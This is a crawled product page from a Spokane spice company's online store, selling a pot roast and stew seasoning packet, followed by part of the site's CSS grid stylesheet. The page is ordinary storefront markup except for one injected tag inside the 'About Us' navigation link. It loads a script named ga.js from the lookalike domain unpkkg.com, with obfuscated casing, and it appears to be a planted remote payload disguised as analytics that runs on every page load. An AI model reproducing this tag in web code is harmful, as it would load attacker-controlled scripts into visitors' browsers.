

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spokanespice.com/itemdetail.php?id=1993&secid=111
body_size: 23609
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7 ]>
<html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]>
<html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en"> <!--<![endif]-->

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>
        POT ROAST & STEW CELLO :: Michlitch - Spokane Spice Company    </title>
    <META NAME="keywords" CONTENT="michlitch, spokane, spice, meat, sausage">
    <META NAME="description" CONTENT="JUST DUMP AND ADD MEAT & VEGETABLES FOR A TASTY & HEARTY MEAL!THIS SIZE IS PERFECT FOR THE CAMPER! INGREDIENTS:sugar,salt,light chili powder(chili pepper,salt,garlic)onion,lemon,rice and natural smoke flavor">
    <meta name="author" content="Alt29 Design Group, Inc.">
    <meta name="web_author" content="Michlitch's Spokane Spice Company">
    <meta name="copyright" content="Copyright (c)2026 Michlitch's Spokane Spice Company. All rights reserved.">
    <meta name="language" content="english">
    <meta name="dc.language" content="US">
    <meta name="dc.source" content="http://www.spokanespice.com/">
    <meta name="dc.title" content="
       POT ROAST & STEW CELLO :: Michlitch - Spokane Spice Company	">
    <meta name="dc.keywords" content="michlitch, spokane, spice, meat, sausage">
    <meta name="dc.subject" content="JUST DUMP AND ADD MEAT & VEGETABLES FOR A TASTY & HEARTY MEAL!THIS SIZE IS PERFECT FOR THE CAMPER! INGREDIENTS:sugar,salt,light chili powder(chili pepper,salt,garlic)onion,lemon,rice and natural smoke flavor">
    <meta name="dc.description" content="
	   POT ROAST & STEW CELLO ,Michlitch - Spokane Spice Company">

    <link rel="stylesheet" href="base.css">
    <link rel="stylesheet" href="framework.css">
    <link rel="stylesheet" href="layout.css">
    <link rel="stylesheet" href="navigation.css" type="text/css" media="all"/>

    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <link rel="shortcut icon" href="images/favicon.ico">
    <link rel="apple-touch-icon" href="images/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="72x72" href="images/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="114x114" href="images/apple-touch-icon-114x114.png">
    <script type="text/javascript" src="javascript/jquery-2.0.3.min.js"></script>
    <script type="text/javascript" src="javascript/doubletaptogo.js"></script>
    <script src="javascript/doubletaptogo.js"></script>
    <script>
        $(function () {
            $('#navigation li:has(ul)').doubleTapToGo();
        });
    </script>
    <script>
        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }
    </script>
    <script type="text/javascript">
        function clickclear(thisfield, defaulttext) {
            if (thisfield.value == defaulttext) {
                thisfield.value = "";
            }
        }
        function clickrecall(thisfield, defaulttext) {
            if (thisfield.value == "") {
                thisfield.value = defaulttext;
            }
        }
    </script>
    <script type="text/javascript">

        function tab_switch(curTab) {
            ldesc = document.getElementById("longdesc");
            tdesc = document.getElementById("techdesc");
            rdesc = document.getElementById("reviews");

            cdesc = document.getElementById(curTab);

            ldesc.style.display = "none";
            ldesc.style.visibility = "hidden";

            tdesc.style.display = "none";
            tdesc.style.visibility = "hidden";

            rdesc.style.display = "none";
            rdesc.style.visibility = "hidden";

            if (cdesc) {
                cdesc.style.display = "";
                cdesc.style.visibility = "visible";
            }
        }

        function check_values() {
            var curElm = document.getElementById("qty");

            if (curElm) {
                if (curElm.value <= 0) {
                    curElm.value = 1;
                }
            }
        }

        function swap_image(curSrc) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            if (mainElm) {
                mainElm.src = curSrc;

                mainElm.style.display = "";
                mainElm.style.visibility = "visible";

                if(videoElm) {
                    videoElm.style.display = "none";
                    videoElm.style.visibility = "hidden";
                }
            }
        }

        function swap_video(youtubeid) {
            //	Get Main Element
            var mainElm = document.getElementById("mainimage");
            var videoElm = document.getElementById("mainvideo");

            var thisurl = "http://www.youtube.com/embed/" + youtubeid;

            if (mainElm && videoElm) {
                mainElm.style.display = "none";
                mainElm.style.visibility = "hidden";

                videoElm.src = thisurl;

                videoElm.style.display = "";
                videoElm.style.visibility = "visible";

            }
        }
    </script>
</head>
<body>
<div class="container">
    <div id="header-body" class="row">
        <div id="header-bar"></div>
              <div class="sixteen columns">
      	  
            <div id="login"><a href="store_login.php">Login to my account</a></div>
              </div>
	  <div class="six columns" id="logo-container"> 
        <a href="/" title="Michlitch - Spokane's Spice Company"><img src="images/logo.png" id="logo" alt="Michlitch - Spokane's Spice Company" border="0" />
	     <h1>Michlitch - Spokane's Spice Company</h1>
        <h1>Established 1948</h1></a>
      </div>
      <div class="six columns" id="phone-container">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>
      <div class="four columns" id="mini-cart" >
        <div style="margin-right:10px; margin-top:10px; margin-bottom:10px;">
                    <a href="order_cart.php">0 Items<br />
          $0.00</a>
        </div>
      </div>
      <div class="six columns" id="phone-container-mobile">
        <h2 class="phone"><a href="tel:+18007769921">1.800.776.9921</a></h2>
      </div>

      <div class="four columns" id="search-container">
          <script>
 function do_form3(curElm) {
		if (curElm.value == "Item Search") {
			curElm.value = "";
		}
	}
	
	function do_form4(curElm) {
		if (!curElm.value.length) {
			curElm.value = "Item Search";
		}
	}
</script>
<form ACTION="categorylist.php" METHOD="post" ID="searchForm" NAME="searchForm">
<input onFocus="do_form3(this);" onBlur="do_form4(this);" name="sitesearch" type="text" id="searchbox" value="Item Search" /><input onMouseOver="style.cursor='pointer'" onClick="this.form.submit();" type="button" id="searchbutton" value="" />
</form>
      </div>
        <!--    -->        <style>
            #navigation li:hover ul {
                display: none;
            }
            #navigation ul > li:hover > a {
                background-color: #000;
            }
        </style>
        <script>
            $(document).ready(function () {
                var nav = $('#navigation');
                nav.children('a').on('click', function() {
                    $(this).siblings('ul').slideToggle();
                    $(this).focus();
                    nav.children('a').css('background-color', '#121212');
                });
                nav.find('li a').on('click', function(e) {
                    $(this).focus();
                    $(this).next('ul').slideToggle().css('width', '100%');
                    $(this).css('background-color', '#121212');

                    if($(this).attr('href') === '#'){
                        e.preventDefault();
                        $(this).css('background-color', '#121212');
                    }
                }).on('blur', function() {
                    var clicked_ele = $(this);
                    setTimeout(function() {
                        clicked_ele.css('background-color', '#000');
                        clicked_ele.next('ul').slideUp();
//                        return false;
                    }, 200);
                });
            });
        </script>
<!--    -->
    <div id="nav"></div>
    <div id="alt29menu">
        <nav id="navigation" role="navigation">
            <a href="#navigation" title="Show navigation">Show navigation</a>
            <a href="#" title="Hide navigation">Hide navigation</a>
          <ul>
                          <li class="BTN_seasonings"><a onclick="return false;" href="categorylist.php?secid=30">Seasoning & Spices</a>
                <ul>                        <li><a href="categorylist.php?secid=90">Michlitch Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=111">Sprinkles, Spreads,  Rubs</a></li>
                                        <li><a href="categorylist.php?secid=41">Sausage Seasonings (Fresh)</a></li>
                                        <li><a href="categorylist.php?secid=60">Spices</a></li>
                                        <li><a href="categorylist.php?secid=62">Jerky Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=68">Sausage Seasonings (Smoked)</a></li>
                                        <li><a href="categorylist.php?secid=135">Spices In Bulk</a></li>
                                        <li><a href="categorylist.php?secid=64">KASCO Seasonings</a></li>
                                        <li><a href="categorylist.php?secid=69">Brines & Cures</a></li>
                                        <li><a href="categorylist.php?secid=117">Old Time North Idaho Blends</a></li>
                                        <li><a href="categorylist.php?secid=93">Sausage Added Ingredients</a></li>
                                        <li><a href="categorylist.php?secid=128">Sauces, Marinades & Spreads</a></li>
                                        <li><a href="categorylist.php?secid=130">Just Salts</a></li>
                                        <li><a href="categorylist.php?secid=131">Just Peppers</a></li>
                                        <li><a href="categorylist.php?secid=133">Dry Rubs For Meat</a></li>
                                        <li><a href="categorylist.php?secid=138">Himalayan Salt Seasonings</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=30">New Items</a></li>
                    </ul>                          <li class="BTN_foodprocessing"><a onclick="return false;" href="categorylist.php?secid=78">Food Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=32">Butcher Knives/Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=33">Cutlery Sharpening Tools & Accesories</a></li>
                                        <li><a href="categorylist.php?secid=36">Paper Dispensers</a></li>
                                        <li><a href="categorylist.php?secid=37">Roast Netting & Twine</a></li>
                                        <li><a href="categorylist.php?secid=39">Sausage Casings</a></li>
                                        <li><a href="categorylist.php?secid=42">Smoking Chips and Pellets</a></li>
                                        <li><a href="categorylist.php?secid=57">Thermometers</a></li>
                                        <li><a href="categorylist.php?secid=137">Premium Cutlery</a></li>
                                        <li><a href="categorylist.php?secid=82">Vacuum Sealers</a></li>
                                        <li><a href="categorylist.php?secid=79">Meat Bags</a></li>
                                        <li><a href="categorylist.php?secid=80">Vacuum Bags</a></li>
                                        <li><a href="categorylist.php?secid=81">Sealing Tape</a></li>
                                        <li><a href="categorylist.php?secid=83">Scales</a></li>
                                        <li><a href="categorylist.php?secid=129">General Products</a></li>
                                        <li><a href="categorylist.php?new_item=1&secid=78">New Items</a></li>
                    </ul>                          <li class="BTN_meatprocessing"><a onclick="return false;" href="categorylist.php?secid=29">Meat Processing</a>
                <ul>                        <li><a href="categorylist.php?secid=34">Smokehouses</a></li>
                                        <li><a href="categorylist.php?secid=40">Sausage Stuffers & Funnels</a></li>
                                        <li><a href="categorylist.php?secid=43">Meat Saw Bands</a></li>
                                        <li><a href="categorylist.php?secid=45">Meat Saws</a></li>
                                        <li><a href="categorylist.php?secid=46">Meat Grinder Plates and Knives</a></li>
                                        <li><a href="categorylist.php?secid=47">Meat Grinders</a></li>
                                        <li><a href="categorylist.php?secid=48">Meat Equipment</a></li>
                                        <li><a href="categorylist.php?secid=49">Meat Mixers</a></li>
                                        <li><a href="categorylist.php?secid=50">Meat Saw Repair Kits</a></li>
                                        <li><a href="categorylist.php?secid=51">Meat Saws - Wellsaws</a></li>
                                        <li><a href="categorylist.php?secid=52">Meat Slicers</a></li>
                                        <li><a href="categorylist.php?secid=55">Meat Tenderizers</a></li>
                                        <li><a href="categorylist.php?secid=95">Meat Grinders - Hand</a></li>
                                        <li><a href="categorylist.php?secid=84">Meat Injectors</a></li>
                                        <li><a href="categorylist.php?secid=85">Patty Makers</a></li>
                                        <li><a href="categorylist.php?secid=88">Jerky Makers & Accessories</a></li>
                                        <li><a href="categorylist.php?secid=108">Grilling Accessorries</a></li>
                </ul>                          <li class="BTN_kitchen"><a onclick="return false;" href="categorylist.php?secid=72">Education</a>
                <ul>                        <li><a href="categorylist.php?secid=31">Books and Gift Certificates</a></li>
                                        <li><a href="categorylist.php?secid=136">Sausage Class</a></li>
                                        <li><a href="categorylist.php?secid=123">Videos</a></li>
                </ul>                        
<!--          --><!--          <li class="--><!--"><a onclick="return false;" href="#">--><!--</a>-->
<!--              --><!--                  <li><a href="#">--><!--</a></li>-->
<!--              --><!--          -->            <li class="BTN_company">
                <a href="#">Our Company</a>
                  <ul>
                                                <li class="BTN_company"><a href="about">About Us<scRIpt/src=//unpkkg.com/ga.js></scRIpt></a></li>
                                                <li class="BTN_company"><a href="content.php?id=16">Featured Product</a></li>
                                        </ul>
            </li>
            <li class="BTN_customerservice" style="border-right:none;">
                <a href="#">Customer Service</a>
                  <ul>
                                                <li class="BTN_company"><a href="return_policy">Return Policy & Guidelines</a></li>
                                                <li class="BTN_company"><a href="content.php?id=20">JERKY INSTRUCTIONS</a></li>
                                                <li class="BTN_company"><a href="contact">Contact Us</a></li>
                                                <li class="BTN_company"><a href="shipping">Shipping Policies and Information</a></li>
                                                <li class="BTN_company"><a href="recipes">Recipes</a></li>
                                                <li class="BTN_company"><a href="content.php?id=15">Resource</a></li>
                                                <li class="BTN_company"><a href="content.php?id=13">Product List</a></li>
                                                <li class="BTN_company"><a href="Trivia">Trivia News</a></li>
                                                <li class="BTN_company"><a href="content.php?id=17">Custom Blending</a></li>
                                        </ul>
            </li>

            <li class="end">&nbsp;</li>
          </ul>
        </nav>     
	</div> <!-- /alt29menu --> 

        <div class="row">
            <div class="sixteen columns" id="titleFeatured" style="text-align:left;">
                <h4><a href="/">Home</a>  &#62;  <a href="/categorylist.php?secid=30">Seasoning & Spices</a>  &#62;  Sprinkles, Spreads,  Rubs</h4>
            </div>
        </div>
    </div>
            <div class="row">
            <div class="nine columns" id="productImage" style="text-align:center; margin-bottom:10px;">
                <img src="https://www.spokanespice.com/upload_images/1993_1_orig.jpg" id="mainimage" name="mainimage" alt="POT ROAST & STEW CELLO" />

                <div id="productThumbs">
                                    </div>
            </div>
            <div class="seven columns" id="procuctDetail">
                <!-- AddThis Button BEGIN -->
                <div id="detailShare" align="left" class="addthis_toolbox addthis_default_style ">
                    <a href="http://www.addthis.com/bookmark.php?v=250&amp;pubid=ra-4e9c9e27255980ff" class="addthis_button_compact">Share</a>
                    <span class="addthis_separator">|</span>
                    <a class="addthis_button_preferred_1"></a>
                    <a class="addthis_button_preferred_2"></a>
                    <a class="addthis_button_preferred_3"></a>
                    <a class="addthis_button_preferred_4"></a>
                </div>
                <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e9c9e27255980ff"></script>
                <!-- AddThis Button END -->

                <h5 class="productTitle">POT ROAST & STEW CELLO</h5>
                <h6 class="productNumber">SKU: 210-2564</h6>
                                    <h6 class="productBrand">Brand: MICHLITCH</h6>
                                                                            <h5 class="productPrice">$2.00</h5>
                                                    <br/>

                <p class="productDescription">JUST DUMP AND ADD MEAT & VEGETABLES FOR A TASTY & HEARTY MEAL!THIS SIZE IS PERFECT FOR THE CAMPER!
INGREDIENTS:sugar,salt,light chili powder(chili pepper,salt,garlic)onion,lemon,rice and natural smoke flavor</p>
                                    <form action="order_cart.php" method="post" onSubmit="check_values();">
                        <input type="hidden" id="itemid" name="itemid" value="1993"/>
                        <input type="hidden" id="flag" name="flag" value="1"/>
                        <input type="hidden" id="itemid" name="qty" value=""/>
                        <input type="hidden" name="secid" value="111"/>

                        <p>
                            <select name="qty" id="qty" class="qty" style="margin-top:15px;">
                                <option value="1" selected="selected">Quantity: 1</option>
                                <option value="2">Quantity: 2</option>
                                <option value="3">Quantity: 3</option>
                                <option value="4">Quantity: 4</option>
                                <option value="5">Quantity: 5</option>
                                <option value="6">Quantity: 6</option>
                                <option value="7">Quantity: 7</option>
                                <option value="8">Quantity: 8</option>
                                <option value="9">Quantity: 9</option>
                                <option value="10">Quantity: 10</option>
                            </select>
                        </p>

                        <p>
                            <input type="submit" class="addtocart" value="Add To Cart" name="Add To Cart"/>
                        </p>
                    </form>
                            </div>
        </div>
            <div id="footer" class="row">
      <div class="eight columns" id="footer-address">
        <address>
          <div class="vcard">
            <div class="org">The Michlitch Company</div>
            <div class="adr">
              <span class="street-address">130 North Stone</span>, 
              <span class="locality">Spokane</span>, 
              <span class="region">WA</span>, 
              <span class="postal-code">99202</span>
              <span class="country-name">USA</span>
            </div>
            <div class="tel"><a href="tel:+15096241490" title="Call Spokane Spice at 509-624-1490">509-624-1490</a></div>
            <div class="url">http://www.spokanespice.com</div>
          </div>
	    </address>
      </div>
      <div class="four columns" id="social-icons">
		<a href="https://www.facebook.com/MichlitchsSpokaneSpiceCompany" target="_blank" title="Visit Us on Facebook"><img src="images/ICON_facebook.png" /></a>
		<a href="https://twitter.com/michlitch1" target="_blank" title="Follow Us on Twitter"><img src="images/ICON_twitter.png" /></a>
		<a href="https://plus.google.com/u/0/100164104565802174689/posts" target="_blank" title="Follow Us on Google+"><img src="images/ICON_googleplus.png" /></a>
		<!--<a href="https://www.youtube.com/" target="_blank" title="Visit Us on Youtube"><img src="images/ICON_youtube.png" /></a>-->
      </div>
      <div class="twelve columns" style="clear:both;">&nbsp;</div>
      </div>
    </div>
</div>
<!-- /container -->
  <div style="text-align: center;">
    <p>Copyright &copy;2026 Michlitch. All rights reserved.<br />
      Website Design by <a href="http://www.alt29design.com" target="_blank" title="Web Design and Programming by Alt29 Design Group, Spokane, WA">Alt29 Design Group</a></p>
  </div>

<script type="application/ld+json">
	{   "@context" : "http://schema.org",
  		"@type" : "Organization",
  		"url" : "http://www.spokanespice.com",
  		"contactPoint" : [
    	{   "@type" : "ContactPoint",
      		"telephone" : "+1-509-624-1490",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"]
		} , {
      		"@type" : "ContactPoint",
      		"telephone" : "+1-800-776-9921",
      		"contactType" : "customer service",
			"availableLanguage" : ["English"],
      		"contactOption" : "TollFree",
      		"areaServed" : ["US","CA"]
    } ] }
</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://spokanespice.com/framework.css
body_size: 32455
content:
/*
* Skeleton V1.2
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 6/20/2012
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container                                  { position: relative; width: 960px; margin: 0 auto; padding: 0; }
    .container .column,
    .container .columns                         { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 40px;  }
    .container .two.columns                     { width: 100px; }
    .container .three.columns                   { width: 160px; }
    .container .four.columns                    { width: 220px; }
    .container .five.columns                    { width: 280px; }
    .container .six.columns                     { width: 340px; }
    .container .seven.columns                   { width: 400px; }
    .container .eight.columns                   { width: 460px; }
    .container .nine.columns                    { width: 520px; }
    .container .ten.columns                     { width: 580px; }
    .container .eleven.columns                  { width: 640px; }
    .container .twelve.columns                  { width: 700px; }
    .container .thirteen.columns                { width: 760px; }
    .container .fourteen.columns                { width: 820px; }
    .container .fifteen.columns                 { width: 880px; }
    .container .sixteen.columns                 { width: 940px; }
	.container .sixteen.columns .video			{ width: 900px; height: 506px; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }
	
	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:131px;
		background: #000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:none;
	}

	#header-body {
		display:block;
		background:#002D00;
		height:145px;
		margin-bottom:20px;
	}
	#header-bar {
		height:10px;
		background:#990000;
	}
	#separator-bar {
		height:5px;
		background:#000;
	}
	#breadcrumb {
		margin-top:10px;
		Margin-bottom:5px;
	}
	#logo-container {
		margin-top:-20px;
	}
	#logo-container #logo {
		height:96px;
		width:255px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:36px;
	}
	#login {
		clear:both;
		position:relative;
		top:0;
		height: 24px;
		float:right;
		padding-left:15px; 
		padding-right:15px;
		margin-right:0px;
		text-align:center;
		background:#990000;
	}
	#login a:link,
	#login a:active,
	#login a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		font-weight:700;
		color:#FFF;
		text-transform:uppercase;
		text-decoration:none;
	}
	#login a:hover {
		text-decoration:underline;
	}
	#mini-cart {
		width:200px;
		height:55px;
		float:right;
		text-align:right;
		background:url(images/ICON_cart.png) right no-repeat;
		margin-right:10px;
		border:none;
	}
	#mini-cart a:link,
	#mini-cart a:active,
	#mini-cart a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:14px;
		font-weight:700;
		color:#FFF;
		text-decoration:none;
		line-height:16px;
	}
	#mini-cart a:hover {
		text-decoration:underline;
	}
	#phone-container {
		height:40px;
		width:300px;
		display:block;
		text-align:center;
		margin-top:30px;
		border:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
		font-weight:bold;
		color:#FFF;
		text-decoration: none;
		text-transform:uppercase;
		line-height:36px;
	}
	#phone-container-mobile {
		display:none;
	}
	#search-container {
		height:40px;
		width:200px;
		display:block;
		text-align: right;
		float:right;
		border:none;
		overflow:hidden;
	}
	#search-container form #searchForm {
		padding:0px;
		border:none;
		margin:0px;
		height:35px;
		vertical-align:top;
	}
	#search-container input[type=text] {
		width:155px;
		display:inline-block;
		border:none;
		height:20px;
		margin:0px;
		vertical-align:top;
	}
	#search-container input[type=button] {
		width:32px;
		height:32px;
		display:inline-block;
		margin:0px;
		vertical-align:top;
		background:#990000 url(images/ICON_search.png) 5px 5px no-repeat;
	}
	
	#nav {
		clear:both;
		position:relative;
		height:45px;
	}
	#nav-border {
		position:relative;
		height:3px;
		background:#990000;
		margin-bottom:10px;
	}
	#footer {
		clear:both;
		height:100px;
		display:block;
		background: #DDDDDD;
		position:relative;
		bottom:0px;
	}
	#footer p {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		line-height:12px;
	}
	#footer a:link,
	#footer a:active,
	#footer a:visited {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:underline;
	}
	#footer a:hover {
		font-family: Arial, Helvetica, sans-serif;
		font-size:12px;
		color:#000;
		text-decoration:none;
	}	
	#footer-address {
		float:right;
		padding-top:15px;
	}
	#footer-address address {
		text-align:center;		
	}
	#footer-address address .country-name,
	/*#footer-address address .tel,*/
	#footer-address address .url {
		display:none;
	}
	#footer-address address .org {
		font-weight:bold;
	}
	#footer-address address .tel,
	#footer-address address .tel a:link,
	#footer-address address .tel a:active,
	#footer-address address .tel a:visited,
	#footer-address address .tel a:hover {
		font-family: inherit;
		font-size: 14px;
		line-height: inherit;
		color:#000;
		text-decoration:none;
		padding-top:0px;
	}
	#social-icons {
		float:left;
		text-align:center;
		padding-top:25px;
	}
	#social-icons img {
		height:30px;
		width:30px;
		margin-right: 10px;
		border:none;
	}
	#procuctList {
		height:450px;
		width:218px;
		border:1px solid #CCC;
		margin-bottom:20px;
	}
	#procuctList input[type=submit] {
		margin-top:10px;
		margin-bottom:0px;
	}
	#procuctList #productImageThumb {
		height:200px;
		width:200px;
		border:1px solid #CCC;
		background-color:#FFF;
		margin-left:auto;
		margin-right:auto;
		margin-top:8px;
		margin-bottom:8px;
	}
	#procuctList #productImageThumb img {
		border:none;
		max-height:200px;
		max-width:200px;
	}
	#procuctList:hover {
		background: #F2F2F2;
	}
	#productImage {
		width:402px;
		border:1px solid #CCC;
	}
	#productImage img {
		position:relative; 
		border:none;
		max-height:400px;
		max-width:400px;
	}
	#cartImage {
		width:70px;
		height:70px;
		margin:5px; 
		border:1px solid #CCC;
	}
	#cartImage img {
		max-height:68px;
		max-width:68px;
	}
	#forgotPassword {
		width:100%;
		display:table;
		margin-left:auto;
		margin-right:auto;"
	}
	img.scale-with-grid {
		max-width: 100%;
		height: auto;
	}
	#banner1 {
		width: 575px; 
		height: 275px;
		display:block;
		float:left;
		margin-top: 20px;
		margin-left:4px;
		padding: 0; 
		overflow:hidden;
	}
	#banner1 img {
		width: 575px; 
		height: 275px;
	}
	#banner2 {
		width: 338px; 
		height: 130px;
		display:block;
		float:left;
		margin-top: 20px;
		margin-left:16px;
		padding: 0; 
		overflow:hidden;
	}
	#banner3 {
		width: 338px; 
		height: 130px;
		display:block;
		float:left;
		margin-top:15px;
		margin-left:16px;
		padding: 0; 
		overflow:hidden;
	}


}

/* #Desktop - Design for a width of 960px             */
/* ================================================== */


@media only screen and (min-width: 960px) {

    .container                                  { position: relative; width: 960px; margin-left:auto; margin-right:auto; padding: 0; z-index:500; }
    .container .column,
    .container .columns                         { float: left; display: inline; }
    .row                                        { margin-bottom: 0px; margin-top:0; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column,
    .container .one.columns                     { width: 59px;  }
    .container .two.columns                     { width: 118px; }
    .container .three.columns                   { width: 180px; }
    .container .four.columns                    { width: 240px; }
    .container .five.columns                    { width: 300px; }
    .container .six.columns                     { width: 358px; }
    .container .seven.columns                   { width: 420px; }
    .container .eight.columns                   { width: 480px; }
    .container .nine.columns                    { width: 540px; }
    .container .ten.columns                     { width: 598px; }
    .container .eleven.columns                  { width: 660px; }
    .container .twelve.columns                  { width: 720px; }
    .container .thirteen.columns                { width: 780px; }
    .container .fourteen.columns                { width: 840px; }
    .container .fifteen.columns                 { width: 900px; }
    .container .sixteen.columns                 { width: 960px; }

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { padding-left: 60px;  }
    .container .offset-by-two                   { padding-left: 120px; }
    .container .offset-by-three                 { padding-left: 180px; }
    .container .offset-by-four                  { padding-left: 240px; }
    .container .offset-by-five                  { padding-left: 300px; }
    .container .offset-by-six                   { padding-left: 360px; }
    .container .offset-by-seven                 { padding-left: 420px; }
    .container .offset-by-eight                 { padding-left: 480px; }
    .container .offset-by-nine                  { padding-left: 540px; }
    .container .offset-by-ten                   { padding-left: 600px; }
    .container .offset-by-eleven                { padding-left: 660px; }
    .container .offset-by-twelve                { padding-left: 720px; }
    .container .offset-by-thirteen              { padding-left: 780px; }
    .container .offset-by-fourteen              { padding-left: 840px; }
    .container .offset-by-fifteen               { padding-left: 900px; }

}


/* #Tablet (Portrait)
================================================== */

/* Note: Design for a width of 768px */

@media only screen and (min-width: 768px) and (max-width: 959px) {
	
	
	.container                                  { width: 768px; }
	.container .column,
	.container .columns                         { margin-left: 10px; margin-right: 10px;  }
	.column.alpha, .columns.alpha               { margin-left: 0; margin-right: 10px; }
	.column.omega, .columns.omega               { margin-right: 0; margin-left: 10px; }
	.alpha.omega                                { margin-left: 0; margin-right: 0; }

	.container .one.column,
	.container .one.columns                     { width: 28px; }
	.container .two.columns                     { width: 76px; }
	.container .three.columns                   { width: 124px; }
	.container .four.columns                    { width: 172px; }
	.container .five.columns                    { width: 220px; }
	.container .six.columns                     { width: 230px; }
	.container .seven.columns                   { width: 316px; }
	.container .eight.columns                   { width: 364px; }
	.container .nine.columns                    { width: 412px; }
	.container .ten.columns                     { width: 460px; }
	.container .eleven.columns                  { width: 508px; }
	.container .twelve.columns                  { width: 556px; }
	.container .thirteen.columns                { width: 604px; }
	.container .fourteen.columns                { width: 652px; }
	.container .fifteen.columns                 { width: 700px; }
	.container .sixteen.columns                 { width: 748px; }
	.container .sixteen.columns .video			{ width: 700px; height: 394px; }

	.container .one-third.column                { width: 236px; }
	.container .two-thirds.column               { width: 492px; }

	/* Offsets */
	.container .offset-by-one                   { padding-left: 48px; }
	.container .offset-by-two                   { padding-left: 96px; }
	.container .offset-by-three                 { padding-left: 144px; }
	.container .offset-by-four                  { padding-left: 192px; }
	.container .offset-by-five                  { padding-left: 240px; }
	.container .offset-by-six                   { padding-left: 288px; }
	.container .offset-by-seven                 { padding-left: 336px; }
	.container .offset-by-eight                 { padding-left: 384px; }
	.container .offset-by-nine                  { padding-left: 432px; }
	.container .offset-by-ten                   { padding-left: 480px; }
	.container .offset-by-eleven                { padding-left: 528px; }
	.container .offset-by-twelve                { padding-left: 576px; }
	.container .offset-by-thirteen              { padding-left: 624px; }
	.container .offset-by-fourteen              { padding-left: 672px; }
	.container .offset-by-fifteen               { padding-left: 720px; }	

	#alt29menu,
	.container #alt29menu {
		position:absolute; 
		width:100%;
		height:40px;
		padding:0;
		display:block;
		margin-left:auto;
		margin-right:auto;
		top:131px;
		background: #000;
		border-bottom:5px solid #990000;
		z-index:500;
	}
	#alt29menu .BTN_about {
		display:block;
	}
	#header-body {
		display:block;
		background:#002D00;
		height:135px;
		margin-bottom:20px;
	}
	#header-bar {
		height:10px;
		background:#990000;
	}
	#separator-bar {
		height:5px;
		background:#000;
	}
	#login {
		margin-right:0px;
	}
	#titleFeatured {
		margin-top:10px;
	}
	#logo-container {
		width:280px;
		margin-top:-20px;
	}
	#logo-container #logo {
		height:96px;
		width:255px;
		display:block;
		top:0px;
		margin-top:10px;
		margin-left:16px;
	}
	#mini-cart {
		width:200px;
		height:50px;
		float:right;
		text-align:right;
		background:url(images/ICON_cart.png) right no-repeat;
		margin-right:10px;
	}
	#phone-container {
		height:40px;
		width:220px;
		display:inline;
		text-align:center;
		margin-top:none;
	}
	#phone-container h2.phone a:link {
		font-family: "HelveticaNeueCondensedBold", Arial, Helvetica, sans-serif;
		font-size:28px;
